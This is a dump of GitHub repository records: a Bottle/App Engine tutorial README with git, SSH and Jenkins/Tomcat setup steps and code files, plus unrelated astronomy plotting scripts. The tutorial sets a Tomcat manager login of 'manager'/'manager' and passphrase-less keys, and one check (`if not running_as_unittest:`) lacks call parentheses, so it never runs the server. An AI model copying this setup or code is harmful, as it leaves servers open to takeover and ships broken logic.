in_gae_production():\n bottle.debug(True)\n\n bottle.run(app=app, server='gae')\n\n\nEdit ``application/app.py`` to look like::\n\n #!/usr/bin/env python\n\n \"\"\"\n .. module:: app\n :platform: Google App Engine, GAE Dev Server\n :synopsis: Home of the main application logic\n\n .. moduleauthor:: Craig J Perry <craigp84@gmail.com>\n\n \"\"\"\n\n from bottle import Bottle\n\n\n app = Bottle()\n\n\n @app.route('/', method='GET')\n def setup_complete():\n return \"Environment Configured Correctly.\"\n\nHere we have used Sphinx markers in the docstrings. We haven't bothered in\nthe ``setup_complete()`` method as it is only temporary to prove the env\nworks.\n\nNow we are ready to launch the app in the dev server and ensure everything\nworks.\n\n1. ``deactivate`` to get rid of the virtualenv, this is only used for\n development dependencies but not during runtime or deployment.\n2. ``dev_appserver.py .`` then visit http://127.0.0.1:8080\n\nAssuming this works, we've completed our feature in our git flow. Time to\ncheck in:\n\n1. ``git status`` reveals some files we don't want to check-in: .pyc\n2. ``echo \"*.pyc\" > .gitignore``\n3. ``git add .`` then\n ``git commit -m 'Got basic app running in app engine dev server.'``\n\nOk, we've completed our first feature. Time to merge this branch in to the\nmain develop branch.\n\n1. ``git checkout develop``\n2. ``git merge --no-ff projectsetup`` Add a decriptive multi line comment\n about what this achieves and why it is being merged.\n3. Delete the now complete feature branch: ``git branch -d projectsetup``\n4. We should now push our changes upstream to the shared repository\n\n\n------------------------------------------\n Setting Up A Shared (Private) Repository\n------------------------------------------\n\nNow that we have the basic project off the ground, we should share the\nrepository with the other developers in our team. I will be using a\nVirtualbox instance running a flavour of Linux, but this could easily\nbe a real machine or an EC2 instance etc.\n\nThe host has had a user \"gitrepos\" added and the git toolset installed.\n\nIn my case on a vanilla Ubuntu 12.10 instance i did the following:\n\n1. ``sudo apt-get install git``\n2. ``sudo adduser --disabled-password gitrepos``\n3. ``sudo -u gitrepos -i``\n4. ``mkdir .ssh`` and ``touch .ssh/authorized_keys``\n5. ``git init --bare chartit.git``\n\nOn the local development machine, in my case my laptop:\n\n1. Push my ssh key to the gitrepos@devbox.local user's authorized_keys file:\n ``cat .ssh/id_rsa.pub | ssh gitrepos@server 'cat - >> .ssh/authorized_keys'``\n2. Now i can add the remote git repository:\n ``git remote add origin ssh://gitrepos@devbox.local/home/gitrepos/chartit.git``\n3. Now i can publish: ``git push origin master`` this branch contains nothing\n yet, but develop does: ``git push origin develop``\n\nIn line with the principle of least-privilege, i will restrict this user's\nshell since multiple developers will have ssh login access here yet they\ndon't need shell access to this account.\n\n1. As gitrepos user ``mkdir git-shell-commands``\n2. As root user ``echo /usr/bin/git-shell >> /etc/shells`` then\n ``chsh -s /usr/bin/git-shell gitrepos``\n\n-------------------\n Adding Unit Tests\n-------------------\n\nWe have the basic environment setup, and we have a shared repository for\nother developers to contribute to. Now before we crack on with implementing\nthe first feature (display a home page) we need a unit test to describe\nthe expected behaviour.\n\n1. Switch to our virtualenv, which captures all our development\n depedencies on this project: ``workon chartit``\n2. Install nose and some static analysis tools which will give us some\n insight into the quality of our code:\n ``pip install nose nosexcover coverage pep8 pylint``\n2.1 Nose finds and runs unit tests, it produces XUnit compatable\n reports which we will use with Jenkins reporting later\n2.2 NoseXCover produces Cobertura like xml output of test coverage reports.\n Again we will use this with Jenkins to produce graphical reports.\n2.3 Coverage is the acutal test coverage checking tool. It allows us to\n guage the completeness of our unit tests.\n2.4 pep8 provides hints and warnings if the written Python code breaks\n conventions in the PEP8 standards document\n2.5 PyLint is a static analysis and code quality monitoring tool. It will\n highlight problematic code.\n3. Create a tests directory: ``mkdir application/tests``\n\nOur tests will need some pre-run setup, specifically we need to ammend the\npython sys.path to look in the correct dir for the modules under test.\nCreate a test module __init__.py file with the following content::\n\n \"\"\"\n Package level test setup. Run once for the whole package.\n\n .. moduleauthor:: Craig J Perry, <craigp84@gmail.com>\n\n \"\"\"\n\n\n import sys\n\n\n def add_to_path(path='..'):\n \"\"\"Prepend a given path to the python sys.path.\n\n >>> add_to_path('../a_module')\n\n :param path: directory location relative to this file\n :type path: str\"\"\"\n sys.path.insert(0, path)\n\n\n def setup():\n \"\"\"Package level test fixture setup.\"\"\"\n add_to_path()\n\n\n def teardown():\n \"\"\"Package level test fixture teardown.\"\"\"\n pass\n\nWe can make a commit to cover the work thus far: ``git add .`` then\n``git commit -m 'Added unit testing framework code.'``\n\nCreate a test file ``application/tests/test_app.py`` with these contents::\n\n \"\"\"\n Unit testing of the app.py module.\n\n .. moduleauthor:: Craig J Perry, <craigp84@gmail.com>\n\n \"\"\"\n\n\n from unittest import TestCase\n from application.app import home\n\n\n class TestHome(TestCase):\n \"\"\"Testing inputs and behaviours of the home page handler.\"\"\"\n\n def test_home_with_valid_params(self):\n \"\"\"Ensure home handler responds with a complete html output given\n valid inputs.\"\"\"\n result = home()\n self.assertTrue(\"</html>\" in result)\n\nNow by running nosetests in our virtualenv, we should see a complaint\nabout missing google app engine libraries. We could add the libraries to\nour virtualenv via pip install but the libs are currently out of date\n(v1.5.1 on PyPI vs. v1.7.3 from google direct).\n\nFor unit testing, we shouldn't be depending on external libraries. By\nlooking through the stack trace, we can see it's the bottle.run() call\nwhich is causing bottle.py to try to import from GAE. Let's ammend\nthe application __init__.py to avoid this by not running this statement\nduring unit test runs::\n\n \"\"\"\n ChartIt: A tutorial case study for python web development.\n\n .. moduleauthor:: Craig J Perry, <craigp84@gmail.com>\n\n \"\"\"\n\n import os\n import sys\n import bottle\n from application.app import app\n\n\n def in_gae_production():\n \"\"\"As per `App Engine Docs <https://developers.google.com/appengine/docs/python/runtime#The_Environment>`_\n the ``SERVER_SOFTWARE`` env var contains \"Google App Engine\" in production.\n :returns: True when running on Google App Engine production\n \"\"\"\n return True if \"Google App Engine\" in os.environ.get('SERVER_SOFTWARE', '') else False\n\n\n def running_as_unittest():\n \"\"\"Verify whether the current execution context is within a unit test run.\n :returns: True when invoked as part of a unit test\"\"\"\n return \"nosetests\" in sys.argv\n\n\n if not in_gae_production():\n bottle.debug(True)\n\n if not running_as_unittest:\n # Avoid complaints about missing GAE libs in virtualenv\n bottle.run(app=app, server='gae')\n\nNow we should see something similar to the below error::\n\n (chartit)#2156[craig@craigs-macbook-pro chartit2]$ nosetests\n E\n ======================================================================\n ERROR: Failure: ImportError (cannot import name home)\n ----------------------------------------------------------------------\n Traceback (most recent call last):\n File \"/Users/craig/.venvs/chartit/lib/python2.7/site-packages/nose/loader.py\", line 390, in loadTestsFromName\n addr.filename, addr.module)\n File \"/Users/craig/.venvs/chartit/lib/python2.7/site-packages/nose/importer.py\", line 39, in importFromPath\n return self.importFromDir(dir_path, fqname)\n File \"/Users/craig/.venvs/chartit/lib/python2.7/site-packages/nose/importer.py\", line 86, in importFromDir\n mod = load_module(part_fqname, fh, filename, desc)\n File \"/Users/craig/Development/1st/chartit2/application/tests/test_app.py\", line 10, in <module>\n from application.app import home\n ImportError: cannot import name home\n\n ----------------------------------------------------------------------\n Ran 1 test in 0.030s\n\n FAILED (errors=1)\n\nThis is expected, we have a unit test but no implementation to satisfy it.\nWe can make a commit to cover the addition of the (failing) unit test which\ndescribes the behaviour we want from the home function when it is added.\n\nNow we can implement the home() function to satisfy the unit test. Amend\nthe app.py to look like::\n\n #!/usr/bin/env python\n\n \"\"\"\n .. module:: app\n :platform: Google App Engine, GAE Dev Server\n :synopsis: Home of the main application logic\n\n .. moduleauthor:: Craig J Perry <craigp84@gmail.com>\n\n \"\"\"\n\n from bottle import Bottle, template\n\n\n app = Bottle()\n\n\n @app.route('/', method='GET')\n def home():\n \"\"\"The home page handler serves a static template.\"\"\"\n return template('home')\n\nThis implementation renders a template named 'home.tpl' which is located\nin the views/ directory. Add the views/ dir and put the below in home.tpl::\n\n %# The home page view / template\n <!doctype html>\n <html>\n <head>\n <title>ChartIt! Simple Charting Service</title>\n </head>\n <body>\n <h1>ChartIt!</h1>\n <p>A simple charting service on the network.</p>\n </body>\n </html>\n\nNow running nostests passes. Also invoking the dev_appserver (outside of\nthe virtualenv) results in the expected response from the root url.\n\nSo far our directory structure looks like::\n\n chartit/\n .git/\n .gitignore\n app.yaml\n application/\n __init__.py\n app.py\n tests/\n __init__.py\n test_app.py\n bottle.py\n index.yaml\n requirements.txt\n README.rst\n views/\n home.tpl\n\nThe root dir of the project is starting to get cluttered. Later we will\nmove bottle.py into a lib/ subdir. We could also benefit from moving\njust the files required for running on Google App Engine, moved under\na GAE dir::\n\n chartit/\n .git/\n .gitignore\n docs/\n requirements.txt\n README.rst\n gae-root/\n app.yaml\n application/\n __init__.py\n app.py\n tests/\n __init__.py\n test_app.py\n lib/\n bottle.py\n index.yaml\n views/\n home.tpl\n reports/\n coverage.xml\n nosetests.xml\n pylint.out\n pep8.out\n\n\n----------------------------------\n Git Flow Recap - Merging Feature\n----------------------------------\n\nTime for another commit. This time we have completed a feature and can now\nalso push it up to the shared develop branch.\n\n1. ``git add .``\n2. ``git commit``\n3. ``git checkout develop``\n4. ``git merge --no-ff homepage``\n5. Remove the completed feature branch: ``git branch -d homepage``\n6. View the history of the develop branch with ``git log``\n7. We should sync with the upstream develop branch ``git pull develop``\n will perform a git fetch then a git merge for the develop branch. This\n would be the time any conflicts with the current HEAD are revealed, we\n can address the conflicts with other developer's changes before pushing\n up our changes. This practice helps to ensure a stable develop branch.\n8. ``git push origin develop``\n\n\n------------------------\n Continuous Integration\n------------------------\n\nNow that we have our git workflow in place to allow working alongside\nother developers, and we have our first feature in place (a place holder\nhome page!) we are ready for continuous integration.\n\nBack on the development server, where i earlier hosted the git repo, i\nwill install Jenkins and its dependencies. You can do this manually:\n\n1. Install `Java <oracle.com>`_\n2. Install `Tomcat <http://tomcat.apache.org>`_\n3. Install `Jenkins <http://jenkins-ci.org>`_\n\nAlternatively, install using your distribution's package manager.\n\nHere are the steps i took to install manually on a vanilla Ubuntu 12.10\nserver instance:\n\n\n Shared DevBox Configuration\n-----------------------------\n\nI assume here you are using Ubuntu 12.10, however there is absolutely no\nreason you cannot use another flavour of Linux, or even another OS altogether.\n\n1. ``sudo apt-get install avahi-daemon`` this will allow you to ssh to\n devbox.local (our your hosts name) without configuring a DNS server from\n a machine which supports Zeroconf / Bonjour, such as a Mac or another\n Linux host with avahi installed\n2. ``sudo apt-get install python-virtualenv virtualenvwrapper`` this will\n also pull down ``build-essential`` which is a useful collection of compilers\n and basic software building utilities. Logout and login again to have\n your shell gain virtualenvwrapper features such as ``lsvirtualenv`` and\n ``mkvirtualenv`` or ``workon``\n\n\n JDK Installation\n------------------\n\n1. Downloaded the latest jdk from Oracle in .tar.gz format\n2. Extracted the archive with ``tar xzvf jdk.XXX.tar.gz``\n3. Moved the JDK into the correct place for Ubuntu: ``sudo mkdir /usr/lib/jvm``\n then ``sudo mv jdkXXXX /usr/lib/jvm``\n4. Updated the alternatives system to reflect the newly installed JDK. There\n were too many commands to do manually so i created a for loop in bash which\n filters out only the commands i wanted to register with the system::\n\n for cmd in /usr/lib/jvm/jdk1.7.0_09/bin/[jkpr]*; do\n cmd=$( basename $cmd )\n echo \"Registering $cmd with the system alternatives mechanism...\"\n sudo update-alternatives --install /usr/bin/$cmd $cmd /usr/lib/jvm/jdk1.7.0_09/bin/$cmd 1\n done\n\nI used ``java -version`` and ``javac -version`` to confirm these were\nsetup correctly.\n\nIf this is not the only JDK installed on your Ubuntu server, you may run into\nan unexpected version being returned in the above test, in that case you can\ninvoke ``sudo update-alternatives --config java`` and repeat for each command\n(you could alter the above for-loop).\n\n\n Tomcat Installation\n---------------------\n\n1. Create a user to host the Jenkins installation:\n ``sudo adduser --disabled-password jenkins``\n2. Download and unzip the latest Tomcat version in the jenkins user's home\n dir\n3. Created a ``.cron-env.sh`` file with env var: ``export JAVA_HOME=\"/usr/lib/jvm/jdk1.7.0_09\"``\n4. Added a crontab entry for the jenkins user:\n ``@reboot ( . ~/.cron-env.sh; apache-tomcat-7.0.33/bin/startup.sh ) > apache-tomcat-7.0.33/logs/startup.log 2>&1``\n NB: This is less than ideal, there is no graceful shutdown on a server\n reboot. A better approach would be to use upstart.\n5. Edit apache-tomcat-7.0.33/conf/tomcat-users.xml and add in::\n\n <role rolename=\"manager-gui\" />\n <user username=\"manager\" password=\"manager\" roles=\"manager-gui\" />\n\n6. Restart tomcat, ensure you can now login with the details you configured at\n `tomcat <http://devbox.local:8080/manager/html>`_\n\n\n Jenkins Installation\n----------------------\n\n1. Add the following env var to .cron-env.sh\n ``export CATALINA_OPTS=\"-DJENKINS_HOME=/home/jenkins/jenkins-ci -Xmx256m\"``\n2. Download the jenkins .war file and deploy via the tomcat manager url\n3. Visit `Manage Jenkins <http://devbox.local:8080/jenkins/configure>`_\n4. Install the git plugin for jenkins\n5. Configure the shell used for jobs to be ``/bin/bash -l`` (use cygwin bash on windows)\n5. Use the \"New Job\" menu item to create a new job named \"ChartIt -\n develop Branch\" and of type \"Free-Style software project\" then hit \"Ok\"\n6. Fill in a description for the job\n7. Choose \"Discard old builds\" or your disk will eventually fill up. Set\n \"Max # of builds to keep\" to something generous like 100. History of\n builds tends to be useful in practice. \n8. Choose \"Source Code Management\" and select git, use the repo url\n ``ssh://gitrepos@devbox.local/home/gitrepos/chartit.git`` now we should\n setup ssh-key based authentication for the jenkins user to the gitrepos\n user. An alternative would be to specify a local dir path. However by\n using ssh we decouple the repository host from the jenkins host which\n may be useful in future as your infrastructure grows. Also it means that\n you can tell which processes are accessing the git repositories just by\n doing a ps and grepping for gitrepos user.\n8.1. As jenkins user, do ``ssh-keygen -t rsa -N''``\n8.2. As root user ``cat ~jenkins/.ssh/id_dsa.pub >> ~gitrepos/.ssh/authorized_keys``\n8.3. As jenkins user, ssh to gitrepos@devbox.local and accept the first time\n warning about host identity\n9. Specify \"branches to build\" as \"develop\"\n10. Specify \"build triggers\" as \"Poll SCM\" and set a schedule of \"*/5 * * * *\"\n which means jenkins will poll the shared git repo's develop branch every 5 mins\n11. Under \"build\" choose \"Execute shell\" and specify a command of::\n\n MY_ENV=$RANDOM\n . /etc/bash_completion.d/virtualenvwrapper\n mkvirtualenv chartit-develop-$MY_ENV || /bin/true\n workon chartit-develop-$MY_ENV || /bin/true\n pip install -r requirements.txt\n nosetests --with-xunit --with-xcoverage --cover-package=application \n pylint -f parseable --ignore=tests application > pylint.out 2>&1 || /bin/true\n pep8 --show-pep8 --exclude test\\* application > pep8.out 2>&1 || /bin/true\n deactivate\n rmvirtualenv chartit-develop-$MY_ENV\n\n12. Install the Jenkins Violations & Cobertura plugins\n\n \n\n\n-----------------------\n Continuous Deployment\n-----------------------\n\nFabfile\n * Version bumps for git flow\n * Push to prod\n"
},
{
"alpha_fraction": 0.6457765698432922,
"alphanum_fraction": 0.6457765698432922,
"avg_line_length": 16.4761905670166,
"blob_id": "274a4c00f81c4a9369b7a6dc8fff12dfb08a0eb1",
"content_id": "d89e8d5f4b33eb127eec04c1150ba736859252cf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 367,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 21,
"path": "/gae-root/main/app.py",
"repo_name": "rayleyva/chartit",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\n\"\"\"\n.. module:: app\n :platform: Google App Engine, GAE Dev Server\n :synopsis: Home of the main application logic\n\n.. moduleauthor:: Craig J Perry <craigp84@gmail.com>\n\n\"\"\"\n\nfrom bottle import Bottle, template\n\n\napp = Bottle()\n\n\n@app.route('/', method='GET')\ndef home():\n \"\"\"The home page handler serves a static template.\"\"\"\n return template('home')\n"
},
{
"alpha_fraction": 0.6319702863693237,
"alphanum_fraction": 0.6319702863693237,
"avg_line_length": 12.449999809265137,
"blob_id": "f3792f3758d9f584f8dd49ce8f85678310d5163d",
"content_id": "cd621d2787798abb74afea5a712735358afaa011",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 269,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 20,
"path": "/gae-root/main/tests/__init__.py",
"repo_name": "rayleyva/chartit",
"src_encoding": "UTF-8",
"text": "\"\"\"\nPackage level test setup. Run once for the whole package.\n\n.. moduleauthor:: Craig J Perry, <craigp84@gmail.com>\n\n\"\"\"\n\n\nimport os\nimport sys\n\n\ndef setup():\n \"\"\"Package level test fixture setup.\"\"\"\n pass\n\n\ndef teardown():\n \"\"\"Package level test fixture teardown.\"\"\"\n pass\n"
},
{
"alpha_fraction": 0.6545454263687134,
"alphanum_fraction": 0.6545454263687134,
"avg_line_length": 21,
"blob_id": "f069164a18f621abe698f002f230411edfc202e4",
"content_id": "4a187440c8d6766095b30177b65be76fdc8e0f01",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 440,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 20,
"path": "/gae-root/main/tests/test_app.py",
"repo_name": "rayleyva/chartit",
"src_encoding": "UTF-8",
"text": "\"\"\"\nUnit testing of the app.py module.\n\n.. moduleauthor:: Craig J Perry, <craigp84@gmail.com>\n\n\"\"\"\n\n\nimport unittest\nfrom main.app import home\n\n\nclass TestHome(unittest.TestCase):\n \"\"\"Testing inputs and behaviours of the home page handler.\"\"\"\n\n def test_home_with_valid_params(self):\n \"\"\"Ensure home handler responds with a complete html output given\n valid inputs.\"\"\"\n result = home()\n self.assertTrue(\"</html>\" in result)\n"
},
{
"alpha_fraction": 0.4736842215061188,
"alphanum_fraction": 0.6842105388641357,
"avg_line_length": 15.625,
"blob_id": "289f6e1992745b48fbd167eb9deb4e6fdc1e48c0",
"content_id": "9778a34c76a0fabe01d98a27767adef3cab49c41",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 133,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 8,
"path": "/requirements.txt",
"repo_name": "rayleyva/chartit",
"src_encoding": "UTF-8",
"text": "coverage==3.5.3\nlogilab-astng==0.24.1\nlogilab-common==0.58.3\nnose==1.2.1\nnosexcover==1.0.7\npep8==1.3.3\npylint==0.26.0\nwsgiref==0.1.2\n"
},
{
"alpha_fraction": 0.684297502040863,
"alphanum_fraction": 0.6851239800453186,
"avg_line_length": 25.88888931274414,
"blob_id": "a61e8f11ee453a8c4af24f88dfdf79c67b732aea",
"content_id": "92cee562195e9cc6ee151c1e5427d0a3a462a08a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1210,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 45,
"path": "/gae-root/main/__init__.py",
"repo_name": "rayleyva/chartit",
"src_encoding": "UTF-8",
"text": "\"\"\"\nChartIt: A tutorial case study for python web development.\n\n.. moduleauthor:: Craig J Perry, <craigp84@gmail.com>\n\n\"\"\"\n\nimport os\nimport sys\n\n\ndef add_to_path(path):\n \"\"\"Add a dir relative to this file location, to the sys.path\"\"\"\n this_dir = os.path.dirname(os.path.abspath(__file__))\n sys.path.insert(0, os.path.join(this_dir, path))\n\n\ndef in_gae_development():\n \"\"\"As per `App Engine Docs <https://developers.google.com/appengine/docs/\n python/runtime#The_Environment>`_ the ``SERVER_SOFTWARE`` env var\n contains \"Google App Engine\" in production and \"Development\" in dev.\n :returns: True when running on Google App Engine production\n \"\"\"\n if \"Development\" in os.environ.get('SERVER_SOFTWARE', ''):\n return True\n return False\n\n\ndef running_as_unittest():\n \"\"\"Verify whether the current execution context is within a unit test run.\n :returns: True when invoked as part of a unit test\"\"\"\n return \"nosetests\" in sys.argv\n\n\nadd_to_path(os.path.join('..', 'lib'))\nimport bottle\nfrom main.app import app\n\n\nif in_gae_development():\n bottle.debug(True)\n\nif not running_as_unittest:\n # Avoid complaints about missing GAE libs in virtualenv\n bottle.run(app=app, server='gae')\n"
}
] | 6 |
daniellabardalezgagliuffi/spectral_binary_indices | https://github.com/daniellabardalezgagliuffi/spectral_binary_indices | 14069780446e15600abc0f6dfa5d2821713a03ed | eee91cf6519ea949decbbd90fd7ff2d3686f48f2 | d781aed0e713191427cb82b629f41da76f880926 | refs/heads/master | 2020-06-24T04:53:33.986912 | 2019-07-25T15:13:54 | 2019-07-25T15:13:54 | 198,854,332 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5735294222831726,
"alphanum_fraction": 0.5769230723381042,
"avg_line_length": 29.482759475708008,
"blob_id": "419928e593117f2211a0a2de0272e9beca150bee",
"content_id": "e2357d50d1bea70c34ad327d19e3dda59fe4a8ce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 884,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 29,
"path": "/calculateIndices.py",
"repo_name": "daniellabardalezgagliuffi/spectral_binary_indices",
"src_encoding": "UTF-8",
"text": "#false positive rate: how many single objects are picked up by this technique.\ndef calculateIndices(bindf):\n \n import numpy as np\n import splat\n import pandas as pd\n \n spind = []\n for i in np.arange(len(bindf)):\n print(i)\n if pd.notnull(bindf['binsp'][i]):\n tmpind = splat.measureIndexSet(bindf['binsp'][i], set='bardalez')\n print(tmpind)\n else:\n tmpind = np.nan\n print(tmpind)\n spind.append(tmpind)\n\n tags = list(spind[0].keys())\n indexdf = pd.DataFrame(columns=[tags],index=np.arange(len(bindf)))\n for i in range(len(bindf)):\n if pd.notnull(spind[i]):\n indexdf.loc[i] = np.array(list(spind[i].values()))[:,0]\n else:\n indexdf.loc[i] = np.zeros(len(spind[0]))*np.nan\n\n indexdf['Spectral Type'] = bindf['Spectral Type']\n \n return indexdf\n"
},
{
"alpha_fraction": 0.5682792663574219,
"alphanum_fraction": 0.577464759349823,
"avg_line_length": 38.82926940917969,
"blob_id": "37f425e87cf1744690fe2a4568402eb3b7e72e63",
"content_id": "7f73fdf15de4e21f9f407ff182e6d00c8cfd21f4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1633,
"license_type": "no_license",
"max_line_length": 227,
"num_lines": 41,
"path": "/plotIndexSet.py",
"repo_name": "daniellabardalezgagliuffi/spectral_binary_indices",
"src_encoding": "UTF-8",
"text": "def plotIndexSet(paramsdf,indexdf,indexset):\n \n from matplotlib.backends.backend_pdf import PdfPages\n import matplotlib.pyplot as plt\n import pandas as pd\n \n def multipage(filename, figs=None, dpi=200):\n pp = PdfPages(filename)\n if figs is None:\n figs = [plt.figure(n) for n in plt.get_fignums()]\n for fig in figs:\n fig.savefig(pp, format='pdf')\n pp.close()\n \n table = np.zeros((len(indexdf),12))\n ind = []\n header = []\n \n if indexset == 'bardalez':\n for i in range(12):\n head = paramsdf['xtag'][i]+'_vs_'+paramsdf['ytag'][i]\n header = np.append(header,head)\n if i < 7:\n ii,fig = plotIndexIndex(paramsdf['xtag'][i],paramsdf['ytag'][i],indexdf,paramsdf['polyvertices'][i],paramsdf['xplotrange'][i],paramsdf['yplotrange'][i])\n if i >= 7: \n ii,fig = plotIndexIndex(paramsdf['xtag'][i],paramsdf['ytag'][i],indexdf,paramsdf['polyvertices'][i],paramsdf['xplotrange'][i],paramsdf['yplotrange'][i],xfitrange=paramsdf['xfit'][i],coeffs=paramsdf['coeffs'][i])\n ind.append(ii)\n figs = [plt.figure(n) for n in plt.get_fignums()]\n \n multipage('indexSet.pdf', figs, dpi=250)\n \n candidates = pd.DataFrame(index=np.arange(len(indexdf)),columns=header)\n \n for i in range(len(indexdf)):\n candidates[header[i]][ind[i]] = 1\n\n candidates['Total'] = [candidates.ix[i].count() for i in range(len(indexdf))]\n \n candidates.to_csv('BG14spectral_indices_tally.csv')\n \n return candidates\n"
},
{
"alpha_fraction": 0.5857508778572083,
"alphanum_fraction": 0.6032423377037048,
"avg_line_length": 32.726619720458984,
"blob_id": "944039b4872805893bacf30f19f2a78aa33e5f9a",
"content_id": "83a1a7592d0435f0036920dff44a5db1aec81059",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4688,
"license_type": "no_license",
"max_line_length": 227,
"num_lines": 139,
"path": "/plotIndexIndex.py",
"repo_name": "daniellabardalezgagliuffi/spectral_binary_indices",
"src_encoding": "UTF-8",
"text": "def plotIndexIndex(xtag, ytag, indexdata, polyvertices, xplotrange, yplotrange, **fit_kwargs):\n \n #**fit_kwargs: xfitrange = two-element array with the limits of x fitting region\n \n import os\n import time\n import numpy as np\n import splat\n from numpy.polynomial.polynomial import polyval\n import matplotlib.pyplot as plt\n import matplotlib.path as path\n from matplotlib import rc\n import seaborn as sns\n font = {'family' : 'serif', 'serif':[], 'weight' : 'bold', 'size' : 16}\n rc('xtick', labelsize=16)\n rc('ytick', labelsize=16)\n rc('font', **font)\n rc('text', usetex=True)\n sns.set_style('white')\n sns.set_context('poster')\n\n\n xypoints = np.zeros((len(indexdata),2))\n xypoints[:,1] = indexdata[ytag]\n if xtag == 'Spectral Type':\n xypoints[:,0] = indexdata[xtag].map(lambda x: splat.typeToNum(x))\n else:\n xypoints[:,0] = indexdata[xtag]\n \n #plot known SB\n xfitrange = fit_kwargs.get('xfitrange', None)\n coeffs = fit_kwargs.get('coeffs', None)\n \n if 'xfitrange' in fit_kwargs:\n xarr = np.linspace(xfitrange[0],xfitrange[1],num=50)\n polycurve = polyval(xarr,coeffs)\n curvepts = [[xarr[x],polycurve[x]] for x in range(len(polycurve))]\n flatten = lambda l: [item for sublist in l for item in sublist]\n polyverts = flatten([curvepts,polyvertices])\n polyvertices = polyverts\n\n p = path.Path(polyvertices)\n pts = p.contains_points(xypoints)\n inpoly = np.where(pts == True)[0]\n\n fig = plt.figure()\n if len(xypoints) > 1000:\n plt.plot(xypoints[:,0],xypoints[:,1],'.',alpha=0.05)\n else:\n plt.plot(xypoints[:,0],xypoints[:,1],'.')\n plt.xlim(xplotrange)\n plt.ylim(yplotrange)\n plt.xlabel(xtag, fontsize=18)\n plt.ylabel(ytag, fontsize=18)\n if xtag == 'Spectral Type':\n xspt = np.arange(6)*2+18\n xlabels = ['M8','L0','L2','L4','L6','L8']\n plt.xticks(xspt,xlabels)\n\n for i in range(len(polyvertices)):\n if i == len(polyvertices)-1:\n plt.plot([polyvertices[i][0],polyvertices[0][0]],[polyvertices[i][1],polyvertices[0][1]],'r')\n else:\n plt.plot([polyvertices[i][0],polyvertices[i+1][0]],[polyvertices[i][1],polyvertices[i+1][1]],'r')\n\n outputfile = fit_kwargs.get('outputfile', None)\n if 'outputfile' in fit_kwargs:\n plt.savefig(outputfile+'.eps')\n\n #end = time.time()\n #print(end-start)\n \n return inpoly, fig\n# return inpoly\n\n\n#################################\n\ndef plotIndexSet(indexdf,indexset,outputfile):\n \n from matplotlib.backends.backend_pdf import PdfPages\n import matplotlib.pyplot as plt\n import pandas as pd\n import numpy as np\n import time\n import os\n \n #start = time.time()\n \n #newdir = r'/home/dbardale/python/binarypopsims_30may2017/'+outputfile+'/'\n #if not os.path.exists(newdir):\n # os.makedirs(newdir)\n \n paramsdf = pd.read_pickle('/Users/daniella/Research/M7L5Sample/BinaryPopSimulations/bg18params.pickle')\n \n def multipage(filename, figs=None, dpi=500):\n pp = PdfPages(filename)\n if figs is None:\n figs = [plt.figure(n) for n in plt.get_fignums()]\n for fig in figs:\n fig.savefig(pp, format='pdf')\n pp.close()\n \n \n table = np.zeros((len(indexdf),12))\n ind = []\n header = []\n \n if indexset == 'bardalez':\n for i in range(12):\n head = paramsdf['xtag'][i]+'_vs_'+paramsdf['ytag'][i]\n header = np.append(header,head)\n if i < 7:\n # add fig to ii,fig = plotIndexIndex\n ii,fig = plotIndexIndex(paramsdf['xtag'][i],paramsdf['ytag'][i],indexdf,paramsdf['polyvertices'][i],paramsdf['xplotrange'][i],paramsdf['yplotrange'][i])\n if i >= 7:\n ii,fig = plotIndexIndex(paramsdf['xtag'][i],paramsdf['ytag'][i],indexdf,paramsdf['polyvertices'][i],paramsdf['xplotrange'][i],paramsdf['yplotrange'][i],xfitrange=paramsdf['xfit'][i],coeffs=paramsdf['coeffs'][i])\n ind.append(ii)\n\n figs = [plt.figure(n) for n in plt.get_fignums()]\n plt.close()\n\n multipage('indexSet_'+outputfile+'.pdf', figs, dpi=250)\n \n candidates = pd.DataFrame(0,index=np.arange(len(indexdf)),columns=header)\n \n for i in range(12):\n candidates[header[i]].ix[ind[i]] = 1\n \n candidates['Total'] = [candidates.ix[i].sum() for i in range(len(indexdf))]\n \n candidates.to_csv('BG14cand_tally_'+outputfile+'.csv')\n df = pd.concat([indexdf,candidates],axis=1)\n df.to_csv('propsbinindexcand_'+outputfile+'.csv')\n\n # end = time.time()\n # print(end-start)\n\n return candidates\n"
},
{
"alpha_fraction": 0.8494623899459839,
"alphanum_fraction": 0.8494623899459839,
"avg_line_length": 45.5,
"blob_id": "7e61b4da8431a8d8f4b2736cc6589b2e53c1d91b",
"content_id": "106728ac44255d77e5b1e3cfc88f32e37d8f0394",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 93,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 2,
"path": "/README.md",
"repo_name": "daniellabardalezgagliuffi/spectral_binary_indices",
"src_encoding": "UTF-8",
"text": "# spectral_binary_indices\nPython code to identify spectral binaries through spectral indices\n"
}
] | 4 |
berkaycubuk/covid-19-raspberry-pi-counter | https://github.com/berkaycubuk/covid-19-raspberry-pi-counter | c0462ba7d139135c299b4d43230afd641acb123e | d8bdc6656172a6a7131de85f76a2931a43fb6692 | 61a9365502ae1ba023b8dc8a7b36825383068838 | refs/heads/master | 2022-04-12T20:58:14.854368 | 2020-04-02T07:58:05 | 2020-04-02T07:58:05 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5966355204582214,
"alphanum_fraction": 0.6097196340560913,
"avg_line_length": 26.02020263671875,
